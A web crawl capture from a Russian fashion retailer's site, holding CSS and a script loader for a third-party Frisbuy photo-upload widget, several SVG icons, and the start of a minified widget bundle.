\u0442\u0435\u0447\u0435\u043d\u0438\u0438 \u0434\u0432\u0443\u0445 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0434\u043d\u0435\u0439.';\r\n    padding: 20px 0;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n    font-size: 12px;\r\nfont-style:italic;\r\n}\r\n\r\n.iu-widget__post-form input[type=text]{\r\ncolor: #212529;\r\nfont-size: 13px;\r\nfont-weight:300;\r\nline-height: 15px;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nmargin:0;\r\n}\r\n\r\n.iu-widget-upload--short .iu-widget-upload__hint{\r\ndisplay: flex;\r\nmargin:0;\r\ntext-align:center;\r\nwidth: 100%;\r\nalign-items: center;\r\njustify-content: center;\r\n}\r\n.iu-widget-upload--short .iu-widget-upload__hint, .iu-widget-upload--short .iu-widget-upload__text {\r\nline-height: unset;\r\n}\r\n\r\n\r\n\r\n .iu-widget__comment textarea{\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n}\r\n\r\n\r\ndiv.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile, div.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--desktop, div.iu-widget-upload__text {font-size:0;}\r\ndiv.iu-widget-upload__hint span.iu-widget-upload__hint--desktop:after, div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile:after{\r\ncontent:'\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: .jpg, .png. \u041d\u0435 \u0431\u043e\u043b\u0435\u0435 5 \u0444\u0430\u0439\u043b\u043e\u0432.';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 400;\r\nline-height: 17px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nwidth: 220px;\r\n}\r\n.iu-widget-upload__input {\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text span.iu-widget-upload__input::before {\r\ncontent:'\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u043e\u0442\u043e \u0432 \u044d\u0442\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u044c';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 15px;\r\nfont-weight: 400;\r\nline-height: 20px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nmargin-top:20px;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview {\r\nborder: 1px dashed rgba(0, 168, 180, 1);\r\nbackground-color: #F2FBFB;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview, div.iu-widget__popup div.iu-widget__post-form input[type=text], .iu-widget__comment textarea {\r\nbackground-color: rgb(248, 250, 252);\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload:hover, div.iu-widget__popup div.iu-widget-preview:hover{\r\nbox-shadow: rgba(0, 0, 0, 0.19) 0px 0px 0px 0.125rem inset;\r\n}\r\ndiv.iu-widget__popup div.iu-widget-upload:active, div.iu-widget__popup div.iu-widget-preview:active{\r\nbox-shadow: rgb(81, 82, 87) 0px 0px 0px 0.125rem inset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text {\r\nfont-size:0px;\r\ndisplay: flex;\r\nalign-items: center;\r\njustify-content: center;\r\nflex-direction: column;\r\nwidth: 100%;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text::before {\r\ncontent: \" \";\r\nbackground: url('data:image\/png;base64,[base64]\/Lm\/nfgNAjkeQ+AAXqKAaRex4qI\/+H6aEo3j4XRM29JE\/gGCEUXASK1+xLvpzBOCqNEWGsiaGLEsCugfryxKpPI3eKPAeirS4HRZJRDy6MXDtQRUTyIdfRHwxEhPhhPr3qknOfgFbtOkAsK13z\/CbJn+W6t5+r3HJN9baDZXetc\/JsfrpgJV64OvkNVMo+VAKfXGfHoyx9+TsDb3moLHgfDFym6Z89GTtOORhoVTDjERva7McIO5evk9QbDEQwWwejCzuQgI3ceskPO\/84t1uDTDQXytz+tun\/AejuugbYtQ87zibxuVqVNUMgXzru9ebogIfI6M5mJCEVBlC9lvezgCPVGtdg+A1YVpAfbhnpOAAAAABJRU5ErkJggg==') no-repeat;\r\nwidth: 20px;\r\nheight: 20px;\r\nbackground-size: contain;\r\nmargin-bottom:16px;\r\n}\r\n\r\n\r\n@media screen and (min-width:768px) {\r\ndiv.iu-widget__close {\r\nright: 5%;\r\ntop: 5%;\r\nwidth:45px;\r\nheight:45px;\r\n}\r\n}\r\n@media screen and (max-width:767px) {\r\ndiv.iu-widget__close {\r\n    right: 2%;\r\n    top: 2%;\r\nwidth:24px;\r\nheight:24px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__close svg{\r\nwidth:100%;\r\nheight:100%;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-upload__progress, div.iu-widget-preview div.iu-widget-message {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 300;\r\nline-height: 14px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor: #212529;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress {\r\nflex-direction: column;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress div.iu-widget-upload__loader, div.iu-widget-upload__loader span {\r\nmargin-top:10px;\r\n}\r\n\r\ndiv.iu-widget-upload__text, div.iu-widget-upload__hint {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-message {\r\nbackground-color: transparent;\r\nalign-items: center;\r\n}\r\n\r\ndiv.iu-widget__media-list div.iu-widget__media-item {\r\nwidth: 60px;\r\nheight: 75px;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__next-button {\r\nwidth: 100%;\r\nbackground: #515257;\r\ndisplay: flex;\r\njustify-content: center;\r\ncolor:#fff;\r\ntext-transform:capitalize;\r\nborder-radius:unset;\r\nfont-size:13px;\r\nmargin-top:1.5rem;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button--disabled {\r\nbackground: #515257;\r\nwidth: 100%;\r\ncolor:#fff;\r\nborder-radius:unset;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button:hover, div.iu-widget__controls div.iu-widget__next-button:active{\r\nbackground:#494a4e;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\nbackground: #f2f2f2;\r\nborder: 0;\r\nborder-radius:unset;\r\n}\r\n\r\nlabel.iu-widget-checkbox div.iu-widget-checkbox__toggle {\r\nborder: .0625rem solid #979797;\r\nborder-radius:unset;\r\nmargin-top: unset;\r\nmargin-bottom: unset;\r\n}\r\n\r\n.iu-widget__back-button span {\r\nborder-bottom:unset;\r\n}\r\n\r\ndiv.iu-widget__controls {\r\nflex-direction: column;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__back-button{\r\n    margin-right: unset;\r\n    margin-bottom: 10px;\r\n    width: 100%;\r\n}\r\n\r\ndiv.iu-widget-upload__progress div.iu-widget-upload__loader svg  path{ \r\nfill: #212529;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\ncolor:#212529;\r\nfont-size:13px;\r\n}\r\n\r\ndiv.iu-widget__close svg circle {fill:#fff;}\r\ndiv.iu-widget__close svg path{stroke:#000;}\r\ndiv.iu-widget__close:hover svg path {fill:#212529;}\r\ndiv.iu-widget__next-button, div.iu-widget__next-button--disabled {background: #43afff;}\r\ndiv.iu-widget__next-button:hover {background:#ff8a15;}\r\n\r\n.iu-widget-agreement-drop, .iu-widget-agreement-photo {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\n<\/style>","lazyLoadScriptOffsetPercentage":null,"delayedInit":false,"profile":{"jsBundles":0.0019659996032714844}}

  const embedId = window.frisbuy.widgets.imageUpload.settings.embedId;
  if (window.frisbuy.udi) {
    window.frisbuy.udi = Object.entries(window.frisbuy.udi).reduce((acc, [key, value]) => {
      const newKey = key.split('&')[0];
      acc[newKey] = value;
      return acc;
    }, {});
  }

  const savedDomainIndex = window.frisbuy.udi && typeof window.frisbuy.udi[embedId] !== "undefined" ? 
    window.frisbuy.udi[embedId]
    : 0;
  const BUNDLE_DOMAIN_CACHE = "frb.bundle";
  const BUNDLE_PREFIX = "/widget-app";

  window.frisbuy.loadScript = function(url, attemptLimit, loadCallback, domainQueue = 0, localDomainIndex = 0) {
    let localUrl = url.replace(BUNDLE_PREFIX, '');
    var attemptNumber = 0;
    var usedDomainIndex = localDomainIndex;

    if (window.frisbuy.domains) {
      const parsedURL = new URL(localUrl);
      const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE));

      if (cache && cache[parsedURL.pathname + parsedURL.search]) {
        localUrl = cache[parsedURL.pathname + parsedURL.search];
      } else {
        localUrl = window.frisbuy.domains[usedDomainIndex] + BUNDLE_PREFIX + parsedURL.pathname + parsedURL.search;
      }
    }

    var loadHandler = function() {
      let id;
      var script = document.createElement("script");
      script.setAttribute("defer", "defer");

      if (attemptNumber >= attemptLimit) {
        if (!window.frisbuy.domains) return;

        if (window.frisbuy.domains) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "error",
            Date.now(),
            embedId
          );
        }

        domainQueue += 1;

        if (domainQueue >= window.frisbuy.domains.length) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "unaccessed",
            Date.now(),
            embedId
          );
          return;
        }

        if (!window.frisbuy.domains[usedDomainIndex + 1]) {
          usedDomainIndex = 0;
        } else {
          usedDomainIndex += 1;
        }

        const parsedURL = new URL(localUrl);

        frisbuy.loadScript(
          window.frisbuy.domains[usedDomainIndex] + parsedURL.pathname + parsedURL.search,
          null, loadCallback, domainQueue, usedDomainIndex
        );
        return;
      }

      script.onload = () => {
        if (!script.parentNode) return;
        if (!window.frisbuy.domains) {
          clearTimeout(id);

          if (loadCallback) {
            loadCallback();
          }
          return;
        };

        const successedURL = new URL(localUrl);

        if (window.frisbuy.domains[savedDomainIndex] + successedURL.pathname + successedURL.search !== localUrl) {
          const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE)) || {};

          cache[`${successedURL.pathname + successedURL.search}`] = localUrl;

          localStorage.setItem(BUNDLE_DOMAIN_CACHE, JSON.stringify(cache));
        }

        clearTimeout(id);

        if (loadCallback) {
          loadCallback();
        }
      };

      script.onerror = (err) => {
        if (!script.parentNode) return;
        if (!window.frisbuy.domains) {
          clearTimeout(id);

          loadHandler();
          return;
        };

        script.parentNode.removeChild(script);

        const unSuccessedURL = new URL(localUrl);
        const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE)) || {};

        if (cache[unSuccessedURL.pathname + unSuccessedURL.search]) {
          
          delete cache[unSuccessedURL.pathname + unSuccessedURL.search];

          localStorage.setItem(BUNDLE_DOMAIN_CACHE, JSON.stringify(cache));
        }
        
        clearTimeout(id);
        loadHandler();
      };

      script.charset = "utf-8";
      script.src = localUrl;

      document.head.appendChild(script);

      id = setTimeout(() => {
        if (!window.frisbuy.domains) return;

        if (script.parentNode) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "timeout",
            Date.now(),
            embedId
          );

          script.parentNode.removeChild(script);

          domainQueue += 1;
          
          if (domainQueue >= window.frisbuy.domains.length) {
            frisbuy.log(
              "BUNDLE",
              window.frisbuy.domains[usedDomainIndex],
              localUrl,
              "unaccessed",
              Date.now(),
              embedId
            );
            return;
          }

          if (!window.frisbuy.domains[usedDomainIndex + 1]) {
            usedDomainIndex = 0;
          } else {
            usedDomainIndex += 1;
          }

          const parsedURL = new URL(localUrl);

          frisbuy.loadScript(
            window.frisbuy.domains[usedDomainIndex] + parsedURL.pathname + parsedURL.search,
            null, loadCallback, domainQueue, usedDomainIndex
          );
        }
      }, 15000);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

  window.frisbuy.loadStyle =  function(url, attemptLimit) {
    var attemptNumber = 0
    var loadHandler = function(error) {
      var style = document.createElement('link');

      if (error) {
        frisbuy.log({url: url, attemptLimit: attemptNumber}, 'load.widget', 'high');
      }

      if (attemptNumber >= attemptLimit) return;

      style.addEventListener('error', loadHandler);
      style.rel = 'stylesheet';
      style.type = 'text/css';
      style.href = url;

      setTimeout(function() {
        document.head.appendChild(style);
      }, 15 * Math.pow(10, attemptNumber) * attemptNumber);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

    window.frisbuy.loadScript('https://widgets.frisbuy.ru/1769605077500/js/chunk-vendors.530164fb.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1769605077500/js/chunk-common.8d20d747.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1769605077500/js/imageupload_frisbuy_custom.69d9fdf8.js?v=4', null);
      })();


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/location.svg
body_size: 134
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="12" height="12" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.8L12 0L7.2 12L6 6L0 4.8Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/pint.svg
body_size: 678
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M7.0005 0.000976562C3.13433 0.000976562 0 3.13487 0 7.00007C0 9.867 1.72334 12.3292 4.19031 13.4117C4.16942 12.9225 4.18573 12.3364 4.31104 11.8048C4.44636 11.2362 5.2127 7.98999 5.2127 7.98999C5.2127 7.98999 4.98933 7.54305 4.98933 6.88293C4.98933 5.84536 5.59041 5.07084 6.33854 5.07084C6.97597 5.07084 7.28285 5.54935 7.28285 6.1216C7.28285 6.76127 6.87519 7.71917 6.66543 8.60557C6.4902 9.34829 7.03769 9.95415 7.76952 9.95415C9.09607 9.95415 9.98955 8.25009 9.98955 6.23236C9.98955 4.69858 8.95621 3.55021 7.07675 3.55021C4.95298 3.55021 3.63097 5.13349 3.63097 6.90198C3.63097 7.51214 3.80986 7.94184 4.09224 8.27461C4.22121 8.42805 4.23936 8.4898 4.19214 8.66505C4.15853 8.79399 4.08225 9.10404 4.04957 9.2266C4.0032 9.40416 3.85978 9.46724 3.69909 9.40232C2.72124 9.00233 2.26631 7.93229 2.26631 6.72812C2.26631 4.73941 3.94335 2.35554 7.26834 2.35554C9.94134 2.35554 11.701 4.28886 11.701 6.36489C11.701 9.11083 10.1738 11.1627 7.92298 11.1627C7.16753 11.1627 6.45659 10.7536 6.21324 10.2896C6.21324 10.2896 5.80649 11.9029 5.72118 12.2138C5.57226 12.7532 5.2817 13.2932 5.01653 13.7136C5.6458 13.8992 6.31131 14.0005 7.0005 14.0005C10.8666 14.0005 14 10.8666 14 7.00002C14 3.13487 10.8666 0.000976562 7.0005 0.000976562Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="14" height="14" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/mir.svg
body_size: 607
content:
<svg width="527" height="150" viewBox="0 0 527 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M142.01 0.71387V0.778936C141.945 0.778936 121.425 0.71387 115.953 20.2986C110.937 38.2567 96.8012 87.8366 96.4104 89.203H92.5019C92.5019 89.203 78.0403 38.5169 72.9592 20.2335C67.4873 0.648804 46.9024 0.71387 46.9024 0.71387H0V149.714H46.9024V61.2248H48.8566H50.8109L78.1706 149.714H110.742L138.101 61.2899H142.01V149.714H188.912V0.71387H142.01Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M313.333 0.713867C313.333 0.713867 299.588 1.95011 293.139 16.3296L259.916 89.203H256.008V0.713867H209.105V149.714H253.402C253.402 149.714 267.799 148.413 274.248 134.098L306.819 61.2248H310.727V149.714H357.63V0.713867H313.333Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M378.477 68.3818V149.714H425.379V102.216H476.19C498.338 102.216 517.099 88.0967 524.069 68.3818H378.477Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M476.191 0.713867H371.898C377.11 29.0824 398.411 51.8554 425.966 59.2728C432.22 60.9645 438.799 61.8754 445.574 61.8754H525.96C526.676 58.492 527.002 55.0436 527.002 51.465C527.002 23.4217 504.267 0.713867 476.191 0.713867Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="527" height="149" fill="white" transform="translate(0 0.713867)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/src.svg
body_size: 340
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 19" enable-background="new 0 0 16 19" width="16" height="19" role="img"><path d="M10.411 13.118l.707-.707 4.27 4.27-.707.707z"></path><path d="M7.045 15.272c-3.434 0-6.227-2.793-6.227-6.227s2.793-6.227 6.227-6.227 6.227 2.793 6.227 6.227-2.793 6.227-6.227 6.227zm0-11.454c-2.882 0-5.227 2.345-5.227 5.227s2.345 5.227 5.227 5.227 5.227-2.345 5.227-5.227-2.345-5.227-5.227-5.227Z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/filter3.svg
body_size: 436
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="20" height="20" fill="white"/>
<rect y="2" width="20" height="2" rx="1" fill="black"/>
<circle cx="17" cy="3" r="2" fill="white" stroke="black" stroke-width="2"/>
<rect y="9" width="20" height="2" rx="1" fill="black"/>
<circle cx="3" cy="10" r="2" fill="white" stroke="black" stroke-width="2"/>
<rect y="16" width="20" height="2" rx="1" fill="black"/>
<circle cx="13" cy="17" r="2" fill="white" stroke="black" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://widgets.frisbuy.ru/1769605077500/js/imageupload_frisbuy_custom.69d9fdf8.js?v=4
body_size: 31457
content:
(function(){var e={57502:function(e,i,t){"use strict";t.r(i);var o=t(31601),n=t.n(o),s=t(76314),r=t.n(s),l=r()(n());l.push([e.id,'.iu-widget__overlay{background-color:rgba(77,77,77,.4);position:fixed;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:0;right:0;min-width:100svw;min-height:100svh;z-index:99999999999999;animation:iu-show .2s linear;color:#2c2c2c;font-family:Roboto,Arial,Helvetica,sans-serif;overflow:auto}.iu-widget__overlay *{box-sizing:border-box;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.iu-widget__overlay ::-webkit-scrollbar{width:4px;height:4px}.iu-widget__overlay ::-webkit-scrollbar-button{width:0;height:0}.iu-widget__overlay ::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.iu-widget__overlay ::-webkit-scrollbar-thumb:active,.iu-widget__overlay ::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.iu-widget__overlay ::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.iu-widget__overlay ::-webkit-scrollbar-track:active,.iu-widget__overlay ::-webkit-scrollbar-track:hover{background:#fff}.iu-widget__overlay ::-webkit-scrollbar-corner{background:transparent}.iu-widget__overlay a{color:inherit;text-decoration:none;border-bottom:1px solid silver}.iu-widget__overlay.iu-widget--in-drag .iu-widget__popup{pointer-events:none}.iu-widget__popup{width:730px;background:#fff;padding:24px 79px 24px;position:relative;max-height:97%;border-radius:8px;overflow:auto}.iu-widget-drop-area{position:absolute;background-color:rgba(30,129,189,.15);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);top:10px;left:10px;right:10px;bottom:10px;height:100%;display:flex;justify-content:center;align-items:center}.iu-widget-drop-area.iu-widget-drop-area--limited{background-color:rgba(189,30,30,.15)}.iu-widget-drop-area.iu-widget-drop-area--limited svg{transform:rotate(45deg)}.iu-widget__close{position:absolute;right:10px;cursor:pointer}.iu-widget__title{font-size:28px;line-height:33px;margin-top:56px}.iu-widget__title.iu-widget__title--medium{font-weight:300;font-size:14px;line-height:21px}.iu-widget__title.iu-widget__title--add-photo{margin-top:10px}.iu-widget__title.iu-widget__title--notice{font-weight:300;font-size:14px;line-height:18px}.iu-widget__title.iu-widget__title--notice:before{content:"*";color:#b80000}.iu-widget-upload{display:flex;flex-direction:column;align-items:center;border:1px dashed #d2d2d2;border-radius:5px;padding:30px 32px 40px;position:relative;background-color:rgba(0,0,0,.03)}.iu-widget-upload+.iu-widget-upload__error{margin-top:0}.iu-widget-upload+.iu-widget-upload__error span{text-overflow:ellipsis;overflow:hidden}.iu-widget-upload input{position:absolute;opacity:0;top:0;left:0;right:0;bottom:0;width:100%;cursor:pointer}.iu-widget-upload--short{align-items:flex-start;position:relative}.iu-widget-upload--short svg{width:24px;height:24px;position:absolute;top:calc(50% - 12px);left:38px}.iu-widget-upload--short .iu-widget-upload__text{text-align:left;margin-top:0;line-height:21px;font-size:22px}.iu-widget-upload--short .iu-widget-upload__hint{text-align:left;margin:21px 0;line-height:21px;font-size:14px}.iu-widget-upload__text{font-size:14px;line-height:16px;text-align:center;margin-top:16px}.iu-widget-upload__text .iu-widget-upload__text--mobile{display:none}.iu-widget-upload__input{position:relative;overflow:hidden;font-weight:700;line-height:21px}.iu-widget-upload__hint{font-size:12px;line-height:16px;color:#5e5e5e;text-align:center;margin-top:12px}.iu-widget-upload__hint .iu-widget-upload__hint--mobile{display:none}.iu-widget-preview{margin:5px 0 0}.iu-widget-upload__loader svg{margin-right:20px;animation:spin 1s linear infinite}.iu-widget-upload__progress{display:flex;align-items:center;justify-content:center;padding:18px 18px 6px;color:#959595;font-size:13px;line-height:22px}.iu-widget__media-list{display:flex;flex-wrap:wrap;margin:-5px}.iu-widget__media-item{width:65px;height:79px;border-radius:10px;margin:8px;background-color:#eaeaea;background-size:cover;position:relative}.iu-widget__media-item .iu-widget-item-close{position:absolute;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2);display:flex;align-items:center;justify-content:center;width:26px;height:26px;border-radius:100%;left:calc(50% - 13px);bottom:-13px;cursor:pointer}.iu-widget__media-item .iu-widget-item-image{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover}.iu-widget__controls{display:flex;justify-content:space-between;align-items:center}@media(max-width:414px){.iu-widget__controls{flex-direction:column}}.iu-widget__next-button{padding:9px 32px;background:#000;font-weight:500;font-size:14px;line-height:24px;border-radius:6px;width:224px;color:#fff;display:inline-block;cursor:pointer;text-align:center;margin-top:10px;box-shadow:2px 2px 8px rgba(0,0,0,.25)}@media(max-width:414px){.iu-widget__next-button{margin-top:20px}}.iu-widget__next-button.iu-widget__next-button--disabled{opacity:.5;pointer-events:none;box-shadow:none}.iu-widget__post-form{display:flex;justify-content:space-between;margin:35px 0;height:54px}.iu-widget__post-form label{font-weight:300;font-size:14px;line-height:16px}.iu-widget__post-form input[type=text],.iu-widget__post-form textarea{font-size:16px;line-height:16px;color:#2c2c2c;padding:20px 15px;border:1px solid #000;border-radius:4px;flex:1;min-width:128px;max-width:272px}.iu-widget__post-form input[type=text]:first-child{margin:0 10px 0 0}.iu-widget__post-form textarea{resize:vertical;box-shadow:1px 1px 7px rgba(0,0,0,.15)}.iu-widget__post-form textarea::-moz-placeholder{opacity:.8}.iu-widget__post-form textarea::placeholder{opacity:.8}.iu-widget__post-form .iu-widget__title{margin-bottom:10px}.iu-widget-checkboxes{width:100%}.iu-widget-checkbox{margin-top:10px;position:relative;display:flex;font-size:12px;line-height:14.8px}.iu-widget-checkbox input[type=checkbox]{position:absolute;opacity:0;top:2px}.iu-widget-checkbox input[type=checkbox]:checked+.iu-widget-checkbox__toggle:before{content:"";width:6px;height:4px;border-width:0 0 2px 2px;border-style:solid;border-color:#000;transform:rotate(-45deg);margin:-3px 0 0}.iu-widget-checkbox__toggle{border:2px solid #000;width:16px;height:16px;min-width:16px;min-height:16px;margin-right:8px;display:flex;align-items:center;justify-content:center;cursor:pointer;margin-top:auto;margin-bottom:auto}.iu-widget-checkbox__label{font-weight:300;font-size:14px;line-height:18px;margin-right:18px;align-self:center}.iu-widget-message{background-color:#f4f4f4;padding:18px 26px;display:flex;font-weight:500;font-size:12px;line-height:20px}.iu-widget-message svg{margin-right:14px;flex-shrink:0}.iu-widget-upload__error{margin-top:24px;background-color:#fcd8d9}.iu-widget-upload__error+.iu-widget-preview{margin-top:0}.iu-widget-message-congrats span{display:block}.iu-widget-addpopup-btn{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;z-index:1;cursor:pointer}.iu-widget-addpopup-btn__img{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.iu-widget-addpopup-btn__img:last-of-type{margin-right:10px}.iu-widget-addpopup-btn__text{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.iu-widget-upload__text .iu-widget-upload__text--desktop{display:none}.iu-widget-upload__text .iu-widget-upload__text--mobile{display:inherit}.iu-widget-upload__hint .iu-widget-upload__hint--desktop{display:none}.iu-widget-upload__hint .iu-widget-upload__hint--mobile{display:inherit}}.iu-widget__comment{display:flex;flex-direction:column;margin-bottom:20px}.iu-widget__comment label{margin:22px 0;font-weight:400;line-height:30px;font-size:22px}.iu-widget__comment textarea{font-size:16px!important;font-style:normal;font-weight:400;padding:18px 16px;line-height:15px}@media(max-width:568px){.iu-widget-upload{padding:30px 32px}.iu-widget__overlay{overflow-y:auto;overflow-x:hidden;align-items:flex-start;min-width:auto;min-height:auto}.iu-widget__popup{width:100%;min-height:100%;max-height:auto;display:flex;flex-direction:column;padding:10px 24px;border-radius:0}.iu-widget__close svg{width:30px}.iu-widget__post-form{margin:15px 0}.iu-widget__comment{font-size:14px}.iu-widget__comment label{margin:14px 0}.iu-widget-upload{justify-content:center}.iu-widget-checkbox__label{font-size:12px;line-height:16px}.iu-widget-upload--short svg{left:26px}.iu-widget-upload--short .iu-widget-upload__hint,.iu-widget-upload--short+.iu-widget-upload__error{margin-top:8px}.iu-widget-upload__progress{flex-direction:column;margin-bottom:8px}.iu-widget-upload__progress svg{margin:0 0 18px 0}.iu-widget-preview{flex-grow:1}.iu-widget__media-item{width:45px;height:59px;margin:6px}.iu-widget-message-congrats span{display:inline-block}}',""]),i["default"]=l},1471:function(e,i,t){"use strict";var o=t(29726);const n=["innerHTML"],s=(0,o.Lk)("svg",{width:"56",height:"56",viewBox:"0 0 56 56",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("circle",{cx:"28",cy:"28",r:"28",fill:"black"}),(0,o.Lk)("path",{d:"M18.667 37.3333L37.3337 18.6666",stroke:"white","stroke-width":"3"}),(0,o.Lk)("path",{d:"M18.6673 18.6666L37.334 37.3333",stroke:"white","stroke-width":"3"})],-1),r=[s],l={class:"iu-widget__title"},d={class:"iu-widget__post-form"},a={key:0,class:"iu-widget-upload iu-widget-upload--short"},u=(0,o.Fv)('<div class="iu-widget-upload__text"><span class="iu-widget-upload__input"><span class="iu-widget-upload__text--desktop">Загрузи фото</span><span class="iu-widget-upload__text--mobile">Загрузи фото</span></span><span class="iu-widget-upload__text--desktop"> или перетащи в эту область</span></div><div class="iu-widget-upload__hint"><span class="iu-widget-upload__hint--desktop"> Допустимые форматы: .jpg, .png, .mp4, .mov<br> не более 5 файлов. </span><span class="iu-widget-upload__hint--mobile"> Не более 5 файлов </span></div>',2),p={key:1,class:"iu-widget-preview"},g={key:0,class:"iu-widget-upload__progress"},c=(0,o.Lk)("div",{class:"iu-widget-upload__loader"},[(0,o.Lk)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M20.3334 1.66699C19.4493 1.66699 18.6015 2.01818 17.9764 2.6433C17.3512 3.26842 17 4.11627 17 5.00032C17 5.88438 17.3512 6.73223 17.9764 7.35735C18.6015 7.98247 19.4493 8.33366 20.3334 8.33366C21.2174 8.33366 22.0653 7.98247 22.6904 7.35735C23.3155 6.73223 23.6667 5.88438 23.6667 5.00032C23.6667 4.11627 23.3155 3.26842 22.6904 2.6433C22.0653 2.01818 21.2174 1.66699 20.3334 1.66699ZM20.3334 32.5003C19.6703 32.5003 19.0345 32.7637 18.5656 33.2326C18.0968 33.7014 17.8334 34.3373 17.8334 35.0003C17.8334 35.6634 18.0968 36.2992 18.5656 36.7681C19.0345 37.2369 19.6703 37.5003 20.3334 37.5003C20.9964 37.5003 21.6323 